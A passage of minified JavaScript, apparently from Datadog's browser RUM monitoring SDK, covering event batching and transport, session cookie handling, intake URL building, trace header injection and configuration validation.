c("http://test/path");u="http://test/path"===t.href}catch(t){u=!1}return u?c:void 0}();if(n)try{return void 0!==e?new n(t,e):new n(t)}catch(n){throw new Error(`Failed to construct URL: ${String(n)} ${(0,r.s)({url:t,base:e})}`)}if(void 0===e&&!/:/.test(t))throw new Error(`Invalid URL: '${t}'`);let o=document;const i=o.createElement("a");if(void 0!==e){o=document.implementation.createHTMLDocument("");const t=o.createElement("base");t.href=e,o.head.appendChild(t),o.body.appendChild(i)}return i.href=t,i}const c=URL;let u},5407:(t,e,n)=>{"use strict";n.d(e,{Ww:()=>i,Y9:()=>o,d0:()=>a});var r=n(4564);function o(){const t=(0,r.V)().DatadogEventBridge;if(t)return{getCapabilities(){var e;return JSON.parse((null===(e=t.getCapabilities)||void 0===e?void 0:e.call(t))||"[]")},getPrivacyLevel(){var e;return null===(e=t.getPrivacyLevel)||void 0===e?void 0:e.call(t)},getAllowedWebViewHosts:()=>JSON.parse(t.getAllowedWebViewHosts()),send(e,n,r){const o=r?{id:r}:void 0;t.send(JSON.stringify({eventType:e,event:n,view:o}))}}}function i(t){const e=o();return!!e&&e.getCapabilities().includes(t)}function a(t){var e;void 0===t&&(t=null===(e=(0,r.V)().location)||void 0===e?void 0:e.hostname);const n=o();return!!n&&n.getAllowedWebViewHosts().some(e=>t===e||t.endsWith(`.${e}`))}},6059:(t,e,n)=>{"use strict";n.d(e,{sA:()=>w});var r=n(7328),o=n(2182),i=n(886),a=n(3001),s=n(9336),c=n(6289),u=n(1666),l=n(8393);const d=80*c._m,f=32,p=3*c.iH,m=s.iW,h=s.OY;function g(t,e,n,r,o){0===e.transportStatus&&0===e.queuedPayloads.size()&&e.bandwidthMonitor.canHandle(t)?_(t,e,n,{onSuccess:()=>y(0,e,n,r,o),onFailure:()=>{e.queuedPayloads.enqueue(t),v(e,n,r,o)}}):e.queuedPayloads.enqueue(t)}function v(t,e,n,r){2===t.transportStatus&&(0,a.wg)(()=>{_(t.queuedPayloads.first(),t,e,{onSuccess:()=>{t.queuedPayloads.dequeue(),t.currentBackoffTime=h,y(1,t,e,n,r)},onFailure:()=>{t.currentBackoffTime=Math.min(m,2*t.currentBackoffTime),v(t,e,n,r)}})},t.currentBackoffTime)}function _(t,e,n,{onSuccess:r,onFailure:o}){e.bandwidthMonitor.add(t),n(t,n=>{e.bandwidthMonitor.remove(t),function(t){return"opaque"!==t.type&&(0===t.status&&!navigator.onLine||408===t.status||429===t.status||(0,u.G)(t.status))}(n)?(e.transportStatus=e.bandwidthMonitor.ongoingRequestCount>0?1:2,t.retry={count:t.retry?t.retry.count+1:1,lastFailureStatus:n.status},o()):(e.transportStatus=0,r())})}function y(t,e,n,r,o){0===t&&e.queuedPayloads.isFull()&&!e.queueFullReported&&(o({message:`Reached max ${r} events size queued for upload: ${p/c.iH}MiB`,source:l.g.AGENT,startClocks:(0,s.M8)()}),e.queueFullReported=!0);const i=e.queuedPayloads;for(e.queuedPayloads=b();i.size()>0;)g(i.dequeue(),e,n,r,o)}function b(){const t=[];return{bytesCount:0,enqueue(e){this.isFull()||(t.push(e),this.bytesCount+=e.bytesCount)},first:()=>t[0],dequeue(){const e=t.shift();return e&&(this.bytesCount-=e.bytesCount),e},size:()=>t.length,isFull(){return this.bytesCount>=p}}}function w(t,e,n){const i={transportStatus:0,currentBackoffTime:h,bandwidthMonitor:{ongoingRequestCount:0,ongoingByteCount:0,canHandle(t){return 0===this.ongoingRequestCount||this.ongoingByteCount+t.bytesCount<=d&&this.ongoingRequestCount<f},add(t){this.ongoingRequestCount+=1,this.ongoingByteCount+=t.bytesCount},remove(t){this.ongoingRequestCount-=1,this.ongoingByteCount-=t.bytesCount}},queuedPayloads:b(),queueFullReported:!1},a=(n,r)=>function(t,e,n,r){if(function(){try{return window.Request&&"keepalive"in new Request("http://a")}catch(t){return!1}}()&&n.bytesCount<e){const e=t.build("fetch",n);fetch(e,{method:"POST",body:n.data,keepalive:!0,mode:"cors"}).then((0,o.dm)(t=>null==r?void 0:r({status:t.status,type:t.type})),(0,o.dm)(()=>{E(t.build("xhr",n),n.data,r)}))}else E(t.build("xhr",n),n.data,r)}(t,e,n,r);return{send:e=>{g(e,i,a,t.trackType,n)},sendOnExit:n=>{!function(t,e,n){if(!!navigator.sendBeacon&&n.bytesCount<e)try{const e=t.build("beacon",n);if(navigator.sendBeacon(e,n.data))return}catch(t){!function(t){S||(S=!0,(0,r.VJ)(t))}(t)}E(t.build("xhr",n),n.data)}(t,e,n)}}}let S=!1;function E(t,e,n){const r=new XMLHttpRequest;r.open("POST",t,!0),e instanceof Blob&&r.setRequestHeader("Content-Type",e.type),(0,i.q)({allowUntrustedEvents:!0},r,"loadend",()=>{null==n||n({status:r.status})},{once:!0}),r.send(e)}},2767:(t,e,n)=>{"use strict";n.d(e,{eT:()=>In,o:()=>xn,$m:()=>Tn,NT:()=>Cn,Wd:()=>An,yF:()=>Kn,wI:()=>Sn,W3:()=>ge,PJ:()=>Rn,dT:()=>Pn,$4:()=>En,Gn:()=>co,zL:()=>uo,dx:()=>Qo,rf:()=>Un,pB:()=>po,wR:()=>wn,g1:()=>fo,YR:()=>en,XS:()=>yn,p_:()=>bn,AB:()=>fe,jR:()=>Nn,jK:()=>nn,Ie:()=>Ln,rJ:()=>Xo});var r=n(6289),o=n(2999),i=n(6982),a=n(2234),s=n(5837);const c=3*r._m,u=16*r._m,l=200;function d(t){let e=0;const{throttled:n,cancel:a}=(0,o.n)(n=>{e=(0,r.WW)((0,i.s)(n)),t()},l),c=()=>{a(),e=0};return{updateCustomerData:t=>{(0,s.RI)(t)?c():n(t)},resetCustomerData:c,getBytesCount:()=>e,stop:()=>{a()}}}var f=n(7978),p=n(2995),m=n(2555),h=n(1583);function g(t,e,n){const r={...t};for(const[o,{required:i,type:s}]of Object.entries(e))"string"===s&&o in r&&(r[o]=String(r[o])),i&&!(o in t)&&a.Vy.warn(`The property ${o} of ${n} is required; context will not be sent to the intake.`);return r}function v(t="",{customerDataTracker:e,propertiesConfig:n={}}={}){let r={};const o=new m.c,i={getContext:()=>(0,f.Go)(r),setContext:s=>{!function(t){const e="object"===(0,h.P)(t);return e||a.Vy.error("Unsupported context:",t),e}(s)?i.clearContext():(r=(0,p.a)(g(s,n,t)),null==e||e.updateCustomerData(r)),o.notify()},setContextProperty:(i,a)=>{r[i]=(0,p.a)(g({[i]:a},n,t)[i]),null==e||e.updateCustomerData(r),o.notify()},removeContextProperty:i=>{delete r[i],null==e||e.updateCustomerData(r),g(r,n,t),o.notify()},clearContext:()=>{r={},null==e||e.resetCustomerData(),o.notify()},changeObservable:o};return i}const _={GRANTED:"granted",NOT_GRANTED:"not-granted"};var y=n(886);const b="_dd_c",w=[];function S(t,e,n,r){const o=function(t,e){return`${b}_${t}_${e}`}(n,r);function i(){const t=localStorage.getItem(o);return null!==t?JSON.parse(t):{}}w.push((0,y.q)(t,window,"storage",({key:t})=>{o===t&&e.setContext(i())})),e.changeObservable.subscribe(function(){localStorage.setItem(o,JSON.stringify(e.getContext()))}),e.setContext((0,f.kg)(i(),e.getContext()))}function E(){let t="",e=0;return{isAsync:!1,get isEmpty(){return!t},write(n,o){const i=(0,r.WW)(n);e+=i,t+=n,o&&o(i)},finish(t){t(this.finishSync())},finishSync(){const n={output:t,outputBytesCount:e,rawBytesCount:e,pendingData:""};return t="",e=0,n},estimateEncodedBytesCount:t=>t.length}}var T=n(2182),C=n(7328),A=n(8243),k=n(5019),x=n(9336);function I(t,e){e.silentMultipleInit||a.Vy.error(`${t} is already initialized.`)}function O(t){return t?(parseInt(t,10)^16*Math.random()>>parseInt(t,10)/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,O)}const R=/([\w-]+)\s*=\s*([^;]+)/g;function N(t,e){for(R.lastIndex=0;;){const n=R.exec(t);if(!n)break;if(n[1]===e)return n[2]}}function P(t,e,n=""){const r=t.charCodeAt(e-1),o=r>=55296&&r<=56319?e+1:e;return t.length<=o?t:`${t.slice(0,o)}${n}`}function L({vitalsByName:t,vitalsByReference:e},n,r={}){const o={name:n,startClocks:(0,x.M8)(),context:r.context,description:r.description},i={__dd_vital_reference:!0};return t.set(n,o),e.set(i,o),i}function D(t,{vitalsByName:e,vitalsByReference:n},r,o={}){const i="string"==typeof r?e.get(r):n.get(r);i&&(t(function(t,e,n,r){var o;return{name:t.name,type:"duration",startClocks:e,duration:(0,x.vk)(e.timeStamp,r.timeStamp),context:(0,f.kg)(t.context,n.context),description:null!==(o=n.description)&&void 0!==o?o:t.description}}(i,i.startClocks,o,(0,x.M8)())),"string"==typeof r?e.delete(r):n.delete(r))}function M(t,e,n){if(t)for(const r of t){const t=r[e];t&&t(n)}}var U=n(8255),j=n(5407),V=n(3054),F=n(5248);let $;function B(){return $||($=new m.c(t=>{if(!window.fetch)return;const{stop:e}=(0,V.H)(window,"fetch",e=>function({parameters:t,onPostCall:e,handlingStack:n},r){const[o,i]=t;let a=i&&i.method;void 0===a&&o instanceof Request&&(a=o.method);const s=void 0!==a?String(a).toUpperCase():"GET",c=o instanceof Request?o.url:(0,F.l2)(String(o)),u={state:"start",init:i,input:o,method:s,startClocks:(0,x.M8)(),url:c,handlingStack:n};r.notify(u),t[0]=u.input,t[1]=u.init,e(t=>function(t,e,n){const r=n;function o(e){r.state="resolve",Object.assign(r,e),t.notify(r)}e.then((0,T.dm)(t=>{o({response:t,responseType:t.type,status:t.status,isAborted:!1})}),(0,T.dm)(t=>{var e,n;o({status:0,isAborted:(null===(n=null===(e=r.init)||void 0===e?void 0:e.signal)||void 0===n?void 0:n.aborted)||t instanceof DOMException&&t.code===DOMException.ABORT_ERR,error:t})}))}(r,t,u))}(e,t),{computeHandlingStack:!0});return e})),$}var z=n(8899);function G(t,e,n=0,r){const o=new Date;o.setTime(o.getTime()+n);const i=`expires=${o.toUTCString()}`,a=r&&r.crossSite?"none":"strict",s=r&&r.domain?`;domain=${r.domain}`:"",c=r&&r.secure?";secure":"",u=r&&r.partitioned?";partitioned":"";document.cookie=`${t}=${e};${i};path=/;samesite=${a}${s}${c}${u}`}function W(t){return N(document.cookie,t)}let q,H;function Y(t){return q||(q=function(t){const e=new Map;for(R.lastIndex=0;;){const n=R.exec(t);if(!n)break;e.set(n[1],n[2])}return e}(document.cookie)),q.get(t)}function J(t,e){G(t,"",0,e)}const Z="datadog-synthetics-public-id",K="datadog-synthetics-result-id",X="datadog-synthetics-injects-rum";function Q(){return Boolean(window._DATADOG_SYNTHETICS_INJECTS_RUM||Y(X))}var tt=n(6271),et=n(9248),nt=n(3001),rt=n(4451);const ot="_dd_s";var it=n(9642);const at=4*x.MA,st=15*x.iW,ct=x.$H,ut={COOKIE:"cookie",LOCAL_STORAGE:"local-storage"},lt=/^([a-zA-Z]+)=([a-z0-9-]+)$/,dt="&",ft="1";function pt(t,e){const n={isExpired:ft};return e.trackAnonymousUser&&((null==t?void 0:t.anonymousId)?n.anonymousId=null==t?void 0:t.anonymousId:n.anonymousId=O()),n}function mt(t){return(0,s.RI)(t)}function ht(t){return!mt(t)}function gt(t){return void 0!==t.isExpired||!((void 0===(e=t).created||(0,x.x3)()-Number(e.created)<at)&&(void 0===e.expire||(0,x.x3)()<Number(e.expire)));var e}function vt(t){t.expire=String((0,x.x3)()+st)}function _t(t){return(0,it.WP)(t).map(([t,e])=>"anonymousId"===t?`aid=${e}`:`${t}=${e}`).join(dt)}function yt(t){const e={};return function(t){return!!t&&(-1!==t.indexOf(dt)||lt.test(t))}(t)&&t.split(dt).forEach(t=>{const n=lt.exec(t);if(null!==n){const[,t,r]=n;"aid"===t?e.anonymousId=r:e[t]=r}}),e}const bt="_dd",wt="_dd_r",St="_dd_l",Et="rum",Tt="logs";function Ct(t){const e=function(t){const e={};return e.secure=!!t.useSecureSessionCookie||!!t.usePartitionedCrossSiteSessionCookie,e.crossSite=!!t.usePartitionedCrossSiteSessionCookie,e.partitioned=!!t.usePartitionedCrossSiteSessionCookie,t.trackSessionAcrossSubdomains&&(e.domain=function(){if(void 0===H){const t=`dd_site_test_${O()}`,e="test",n=window.location.hostname.split(".");let r=n.pop();for(;n.length&&!W(t);)r=`${n.pop()}.${r}`,G(t,e,x.OY,{domain:r});J(t,{domain:r}),H=r}return H}()),e}(t);return function(t){if(void 0===document.cookie||null===document.cookie)return!1;try{const e=`dd_cookie_test_${O()}`,n="test";G(e,n,x.iW,t);const r=W(e)===n;return J(e,t),r}catch(t){return a.Vy.error(t),!1}}(e)?{type:ut.COOKIE,cookieOptions:e}:void 0}function At(){return yt(W(ot))}const kt="_dd_test_";function xt(){try{const t=O(),e=`${kt}${t}`;localStorage.setItem(e,t);const n=localStorage.getItem(e);return localStorage.removeItem(e),t===n?{type:ut.LOCAL_STORAGE}:void 0}catch(t){return}}function It(t){localStorage.setItem(ot,_t(t))}function Ot(){return yt(localStorage.getItem(ot))}const Rt=10,Nt=100,Pt=[];let Lt;function Dt(t,e,n=0){var r;const{isLockEnabled:o,persistSession:i,expireSession:a}=e,s=t=>i({...t,lock:u}),c=()=>{const t=e.retrieveSession(),n=t.lock;return t.lock&&delete t.lock,{session:t,lock:n}};if(Lt||(Lt=t),t!==Lt)return void Pt.push(t);if(o&&n>=Nt)return void Ut(e);let u,l=c();if(o){if(l.lock)return void Mt(t,e,n);if(u=O(),s(l.session),l=c(),l.lock!==u)return void Mt(t,e,n)}let d=t.process(l.session);if(o&&(l=c(),l.lock!==u))Mt(t,e,n);else{if(d&&(gt(d)?a(d):(vt(d),o?s(d):i(d))),o&&(!d||!gt(d))){if(l=c(),l.lock!==u)return void Mt(t,e,n);i(l.session),d=l.session}null===(r=t.after)||void 0===r||r.call(t,d||l.session),Ut(e)}}function Mt(t,e,n){(0,nt.wg)(()=>{Dt(t,e,n+1)},Rt)}function Ut(t){Lt=void 0;const e=Pt.shift();e&&Dt(e,t)}const jt=x.OY;function Vt(t){switch(t.sessionPersistence){case ut.COOKIE:return Ct(t);case ut.LOCAL_STORAGE:return xt();case void 0:{let e=Ct(t);return!e&&t.allowFallbackToLocalStorage&&(e=xt()),e}default:a.Vy.error(`Invalid session persistence '${String(t.sessionPersistence)}'`)}}function Ft(t,e,n,r){const i=new m.c,a=new m.c,s=new m.c,c=t.type===ut.COOKIE?function(t,e){const n={isLockEnabled:(0,rt.F2)(),persistSession:(r=e,t=>{G(ot,_t(t),st,r)}),retrieveSession:At,expireSession:n=>function(t,e,n){const r=pt(e,n);G(ot,_t(r),n.trackAnonymousUser?ct:at,t)}(e,n,t)};var r;return function(t){if(!Y(ot)){const e=Y(bt),n=Y(wt),r=Y(St),o={};e&&(o.id=e),r&&/^[01]$/.test(r)&&(o[Tt]=r),n&&/^[012]$/.test(n)&&(o[Et]=n),ht(o)&&(vt(o),t.persistSession(o))}}(n),n}(e,t.cookieOptions):function(t){return{isLockEnabled:!1,persistSession:It,retrieveSession:Ot,expireSession:e=>function(t,e){It(pt(t,e))}(e,t)}}(e),{expireSession:u}=c,l=(0,nt.yb)(function(){Dt({process:t=>gt(t)?pt(t,e):void 0,after:h},c)},jt);let d;g();const{throttled:f,cancel:p}=(0,o.n)(()=>{Dt({process:t=>{if(mt(t))return;const e=h(t);return function(t){if(mt(t))return!1;const{trackingType:e,isTracked:o}=r(t[n]);t[n]=e,delete t.isExpired,o&&!t.id&&(t.id=O(),t.created=String((0,x.x3)()))}(e),e},after:t=>{ht(t)&&!v()&&function(t){d=t,i.notify()}(t),d=t}},c)},jt);function h(t){return gt(t)&&(t=pt(t,e)),v()&&(function(t){return d.id!==t.id||d[n]!==t[n]}(t)?(d=pt(d,e),a.notify()):(s.notify({previousState:d,newState:t}),d=t)),t}function g(){Dt({process:t=>{if(mt(t))return pt(t,e)},after:t=>{d=t}},c)}function v(){return void 0!==d[n]}return{expandOrRenewSession:f,expandSession:function(){Dt({process:t=>v()?h(t):void 0},c)},getSession:()=>d,renewObservable:i,expireObservable:a,sessionStateUpdateObservable:s,restartSession:g,expire:()=>{p(),u(d),h(pt(d,e))},stop:()=>{(0,nt.vG)(l)},updateSessionState:function(t){Dt({process:e=>({...e,...t}),after:h},c)}}}var $t=n(956);function Bt(t,e,n){const r=function(t,e){const n=`/api/v2/${e}`,r=t.proxy;if("string"==typeof r){const t=(0,F.l2)(r);return e=>`${t}?ddforward=${encodeURIComponent(`${n}?${e}`)}`}if("function"==typeof r)return t=>r({path:n,parameters:t});const o=zt(e,t);return t=>`https://${o}${n}?${t}`}(t,e);return{build(o,i){const a=function({clientToken:t,internalAnalyticsSubdomain:e},n,r,o,{retry:i,encoding:a}){const s=["sdk_version:6.4.0",`api:${o}`].concat(r);i&&s.push(`retry_count:${i.count}`,`retry_after:${i.lastFailureStatus}`);const c=["ddsource=browser",`ddtags=${encodeURIComponent(s.join(","))}`,`dd-api-key=${t}`,`dd-evp-origin-version=${encodeURIComponent("6.4.0")}`,"dd-evp-origin=browser",`dd-request-id=${O()}`];return a&&c.push(`dd-evp-encoding=${a}`),"rum"===n&&c.push(`batch_time=${(0,x.nx)()}`),e&&c.reverse(),c.join("&")}(t,e,n,o,i);return r(a)},urlPrefix:r(""),trackType:e}}function zt(t,e){const{site:n=$t.NW,internalAnalyticsSubdomain:r}=e;if("logs"===t&&e.usePciIntake&&n===$t.NW)return $t.$A;if(r&&n===$t.NW)return`${r}.${$t.NW}`;if(n===$t.TC)return`http-intake.logs.${n}`;const o=n.split("."),i=o.pop();return`browser-intake-${o.join("-")}.${i}`}const Gt=200;function Wt(t,e){const n=Gt-t.length-1;return(e.length>n||function(t){return!!function(){try{return new RegExp("[\\p{Ll}]","u"),!0}catch(t){return!1}}()&&new RegExp("[^\\p{Ll}\\p{Lo}0-9_:./-]","u").test(t)}(e))&&a.Vy.warn(`${t} value doesn't meet tag requirements and will be sanitized. ${a.xG} ${a.fH}/getting_started/tagging/#defining-tags`),`${t}:${e.replace(/,/g,"_")}`}function qt(t){const e=t.site||$t.NW,n=function(t){const{env:e,service:n,version:r,datacenter:o}=t,i=[];return e&&i.push(Wt("env",e)),n&&i.push(Wt("service",n)),r&&i.push(Wt("version",r)),o&&i.push(Wt("datacenter",o)),i}(t),r=function(t,e){return{logsEndpointBuilder:Bt(t,"logs",e),rumEndpointBuilder:Bt(t,"rum",e),sessionReplayEndpointBuilder:Bt(t,"replay",e)}}(t,n),o=function(t,e){if(!t.replica)return;const n={...t,site:$t.NW,clientToken:t.replica.clientToken},r={logsEndpointBuilder:Bt(n,"logs",e),rumEndpointBuilder:Bt(n,"rum",e)};return{applicationId:t.replica.applicationId,...r}}(t,n);return{replica:o,site:e,...r}}const Ht={ALLOW:"allow",MASK:"mask",MASK_USER_INPUT:"mask-user-input"},Yt={ALL:"all",SAMPLED:"sampled"};function Jt(t,e){return null==t||"string"==typeof t||(a.Vy.error(`${e} must be defined as a string`),!1)}function Zt(t,e){return!(void 0!==t&&!(0,et.fp)(t)&&(a.Vy.error(`${e} Sample Rate should be a number between 0 and 100`),1))}function Kt(t){const e=(0,h.P)(t);return"string"===e||"function"===e||t instanceof RegExp}function Xt(t,e,n=!1){return t.some(t=>{try{if("function"==typeof t)return t(e);if(t instanceof RegExp)return t.test(e);if("string"==typeof t)return n?e.startsWith(t):t===e}catch(t){a.Vy.error(t)}return!1})}function Qt(){return te(63)}function te(t){const e=crypto.getRandomValues(new Uint32Array(2));return 63===t&&(e[e.length-1]>>>=1),{toString(t=10){let n=e[1],r=e[0],o="";do{const e=n%t*4294967296+r;n=Math.floor(n/t),r=Math.floor(e/t),o=(e%t).toString(t)+o}while(n||r);return o}}}function ee(t){return t.toString(16).padStart(16,"0")}let ne;function re(t){0!==t.status||t.isAborted||(t.traceId=void 0,t.spanId=void 0,t.traceSampled=void 0)}function oe(t,e,n,r){const o=n.findTrackedSession();if(!o)return;const i=t.allowedTracingUrls.find(t=>Xt([t.match],e.url,!0));if(!i)return;const a=function(t,e){if(100===e)return!0;if(0===e)return!1;if(!(0,z.sr)(z.R9.CONSISTENT_TRACE_SAMPLING))return(0,et.ic)(e);if(ne&&t===ne.sessionId)return ne.decision;let n;return n=window.BigInt?function(t,e){const n=BigInt("1111111111111111111"),r=BigInt("0x10000000000000000");return Number(t*n%r)<=e/100*Number(r)}(BigInt(`0x${t.split("-")[4]}`),e):(0,et.ic)(e),ne={sessionId:t,decision:n},n}(o.id,t.traceSampleRate);(a||t.traceContextInjection===Yt.ALL)&&(e.traceSampled=a,e.traceId=te(64),e.spanId=Qt(),r(function(t,e,n,r){const o={};return r.forEach(r=>{switch(r){case"datadog":Object.assign(o,{"x-datadog-origin":"rum","x-datadog-parent-id":e.toString(),"x-datadog-sampling-priority":n?"1":"0","x-datadog-trace-id":t.toString()});break;case"tracecontext":Object.assign(o,{traceparent:`00-0000000000000000${ee(t)}-${ee(e)}-0${n?"1":"0"}`,tracestate:`dd=s:${n?"1":"0"};o:rum`});break;case"b3":Object.assign(o,{b3:`${ee(t)}-${ee(e)}-${n?"1":"0"}`});break;case"b3multi":Object.assign(o,{"X-B3-TraceId":ee(t),"X-B3-SpanId":ee(e),"X-B3-Sampled":n?"1":"0"})}}),o}(e.traceId,e.spanId,e.traceSampled,i.propagatorTypes)))}const ie=["tracecontext","datadog"];function ae(t){var e,n,o,i,c,u;if(void 0===t.trackFeatureFlagsForEvents||Array.isArray(t.trackFeatureFlagsForEvents)||a.Vy.warn("trackFeatureFlagsForEvents should be an array"),!t.applicationId)return void a.Vy.error("Application ID is not configured, no RUM data will be collected.");if(!Zt(t.sessionReplaySampleRate,"Session Replay")||!Zt(t.traceSampleRate,"Trace"))return;if(void 0!==t.excludedActivityUrls&&!Array.isArray(t.excludedActivityUrls))return void a.Vy.error("Excluded Activity Urls should be an array");const l=function(t){if(void 0===t.allowedTracingUrls)return[];if(!Array.isArray(t.allowedTracingUrls))return void a.Vy.error("Allowed Tracing URLs should be an array");if(0!==t.allowedTracingUrls.length&&void 0===t.service)return void a.Vy.error("Service needs to be configured when tracing is enabled");const e=[];return t.allowedTracingUrls.forEach(t=>{Kt(t)?e.push({match:t,propagatorTypes:ie}):function(t){const e=t;return"object"===(0,h.P)(e)&&Kt(e.match)&&Array.isArray(e.propagatorTypes)}(t)?e.push(t):a.Vy.warn("Allowed Tracing Urls parameters should be a string, RegExp, function, or an object. Ignoring parameter",t)}),e}(t);if(!l)return;const d=function(t){var e,n,o,i,c,u;if(t&&t.clientToken){if((!(l=t.site)||"string"!=typeof l||/(datadog|ddog|datad0g|dd0g)/.test(l)||(a.Vy.error(`Site should be a valid Datadog site. ${a.xG} ${a.fH}/getting_started/site/.`),0))&&Zt(t.sessionSampleRate,"Session")&&Zt(t.telemetrySampleRate,"Telemetry")&&Zt(t.telemetryConfigurationSampleRate,"Telemetry Configuration")&&Zt(t.telemetryUsageSampleRate,"Telemetry Usage")&&Jt(t.version,"Version")&&Jt(t.env,"Env")&&Jt(t.service,"Service")){var l;if(void 0===t.trackingConsent||(0,s.Rj)(_,t.trackingConsent))return{beforeSend:t.beforeSend&&(0,tt.y)(t.beforeSend,"beforeSend threw an error:"),sessionStoreStrategyType:Vt(t),sessionSampleRate:null!==(e=t.sessionSampleRate)&&void 0!==e?e:100,telemetrySampleRate:null!==(n=t.telemetrySampleRate)&&void 0!==n?n:20,telemetryConfigurationSampleRate:null!==(o=t.telemetryConfigurationSampleRate)&&void 0!==o?o:5,telemetryUsageSampleRate:null!==(i=t.telemetryUsageSampleRate)&&void 0!==i?i:5,service:t.service||void 0,silentMultipleInit:!!t.silentMultipleInit,allowUntrustedEvents:!!t.allowUntrustedEvents,trackingConsent:null!==(c=t.trackingConsent)&&void 0!==c?c:_.GRANTED,trackAnonymousUser:null===(u=t.trackAnonymousUser)||void 0===u||u,storeContextsAcrossPages:!!t.storeContextsAcrossPages,batchBytesLimit:16*r._m,eventRateLimiterThreshold:3e3,maxTelemetryEventsPerPage:15,flushTimeout:30*x.OY,batchMessagesLimit:50,messageBytesLimit:256*r._m,...qt(t)};a.Vy.error('Tracking Consent should be either "granted" or "not-granted"')}}else a.Vy.error("Client Token is not configured, we will not send any data.")}(t);if(!d)return;const f=null!==(e=t.sessionReplaySampleRate)&&void 0!==e?e:0;return{applicationId:t.applicationId,version:t.version||void 0,actionNameAttribute:t.actionNameAttribute,sessionReplaySampleRate:f,startSessionReplayRecordingManually:void 0!==t.startSessionReplayRecordingManually?!!t.startSessionReplayRecordingManually:0===f,traceSampleRate:null!==(n=t.traceSampleRate)&&void 0!==n?n:100,rulePsr:(0,et.Et)(t.traceSampleRate)?t.traceSampleRate/100:void 0,allowedTracingUrls:l,excludedActivityUrls:null!==(o=t.excludedActivityUrls)&&void 0!==o?o:[],workerUrl:t.workerUrl,compressIntakeRequests:!!t.compressIntakeRequests,trackUserInteractions:!(null!==(i=t.trackUserInteractions)&&void 0!==i&&!i),trackViewsManually:!!t.trackViewsManually,trackResources:!(null!==(c=t.trackResources)&&void 0!==c&&!c),trackLongTasks:!(null!==(u=t.trackLongTasks)&&void 0!==u&&!u),subdomain:t.subdomain,defaultPrivacyLevel:(0,s.Rj)(Ht,t.defaultPrivacyLevel)?t.defaultPrivacyLevel:Ht.MASK,enablePrivacyForActionName:!!t.enablePrivacyForActionName,customerDataTelemetrySampleRate:1,traceContextInjection:(0,s.Rj)(Yt,t.traceContextInjection)?t.traceContextInjection:Yt.SAMPLED,plugins:t.plugins||[],trackFeatureFlagsForEvents:t.trackFeatureFlagsForEvents||[],...d}}function se(t){const e=new Set;return Array.isArray(t.allowedTracingUrls)&&t.allowedTracingUrls.length>0&&t.allowedTracingUrls.forEach(t=>{Kt(t)?ie.forEach(t=>e.add(t)):"object"===(0,h.P)(t)&&Array.isArray(t.propagatorTypes)&&t.propagatorTypes.forEach(t=>e.add(t))}),Array.from(e)}const ce="v1";function ue(){a.Vy.error("Error fetching the remote configuration.")}function le({ignoreInitIfSyntheticsWillInjectRum:t,startDeflateWorker:e},n,r,i,s){const c=(0,U.O)();let u,l,d,f;const p=r.observable.subscribe(h),m={};function h(){if(!d||!f||!r.isGranted())return;let t;if(p.unsubscribe(),f.trackViewsManually){if(!u)return;c.remove(u.callback),t=u.options}const e=s(f,l,t);c.drain(e)}function g(t){const n=(0,j.d0)();if(n&&(t=function(t){var e,n;return{...t,applicationId:"00000000-aaaa-0000-aaaa-000000000000",clientToken:"empty",sessionSampleRate:100,defaultPrivacyLevel:null!==(e=t.defaultPrivacyLevel)&&void 0!==e?e:null===(n=(0,j.Y9)())||void 0===n?void 0:n.getPrivacyLevel()}}(t)),d=t,(0,C.Rr)(function(t){var e;const n={session_sample_rate:(r=t).sessionSampleRate,telemetry_sample_rate:r.telemetrySampleRate,telemetry_configuration_sample_rate:r.telemetryConfigurationSampleRate,telemetry_usage_sample_rate:r.telemetryUsageSampleRate,use_before_send:!!r.beforeSend,use_partitioned_cross_site_session_cookie:r.usePartitionedCrossSiteSessionCookie,use_secure_session_cookie:r.useSecureSessionCookie,use_proxy:!!r.proxy,silent_multiple_init:r.silentMultipleInit,track_session_across_subdomains:r.trackSessionAcrossSubdomains,track_anonymous_user:r.trackAnonymousUser,session_persistence:r.sessionPersistence,allow_fallback_to_local_storage:!!r.allowFallbackToLocalStorage,store_contexts_across_pages:!!r.storeContextsAcrossPages,allow_untrusted_events:!!r.allowUntrustedEvents,tracking_consent:r.trackingConsent};var r;return{session_replay_sample_rate:t.sessionReplaySampleRate,start_session_replay_recording_manually:t.startSessionReplayRecordingManually,trace_sample_rate:t.traceSampleRate,trace_context_injection:t.traceContextInjection,action_name_attribute:t.actionNameAttribute,use_allowed_tracing_urls:Array.isArray(t.allowedTracingUrls)&&t.allowedTracingUrls.length>0,selected_tracing_propagators:se(t),default_privacy_level:t.defaultPrivacyLevel,enable_privacy_for_action_name:t.enablePrivacyForActionName,use_excluded_activity_urls:Array.isArray(t.excludedActivityUrls)&&t.excludedActivityUrls.length>0,use_worker_url:!!t.workerUrl,compress_intake_requests:t.compressIntakeRequests,track_views_manually:t.trackViewsManually,track_user_interactions:t.trackUserInteractions,track_resources:t.trackResources,track_long_task:t.trackLongTasks,plugins:null===(e=t.plugins)||void 0===e?void 0:e.map(t=>{var e;return{name:t.name,...null===(e=t.getConfigurationTelemetry)||void 0===e?void 0:e.call(t)}}),track_feature_flags_for_events:t.trackFeatureFlagsForEvents,...n}}(t)),f)return void I("DD_RUM",t);const i=ae(t);i&&(n||i.sessionStoreStrategyType?i.compressIntakeRequests&&!n&&e&&(l=e(i,"Datadog RUM",o.l),!l)||(f=i,B().subscribe(o.l),r.tryToInit(i.trackingConsent),h()):a.Vy.warn("No storage available for session. We will not send any data."))}const v=t=>{c.add(e=>e.addDurationVital(t))};return{init(e,n){e?((0,z.Aq)(e.enableExperimentalFeatures),d=e,t&&Q()||(M(e.plugins,"onInit",{initConfiguration:e,publicApi:n}),e.remoteConfigurationId?function(t,e){!function(t,e){const n=new XMLHttpRequest;(0,y.q)(t,n,"load",function(){if(200===n.status){const t=JSON.parse(n.responseText);e(t.rum)}else ue()}),(0,y.q)(t,n,"error",function(){ue()}),n.open("GET",function(t){return`https://sdk-configuration.${zt("rum",t)}/${ce}/${encodeURIComponent(t.remoteConfigurationId)}.json`}(t)),n.send()}(t,n=>{e(function(t,e){return{...t,...e}}(t,n))})}(e,g):g(e))):a.Vy.error("Missing configuration")},get initConfiguration(){return d},getInternalContext:o.l,stopSession:o.l,addTiming(t,e=(0,x.nx)()){c.add(n=>n.addTiming(t,e))},startView(t,e=(0,x.M8)()){const 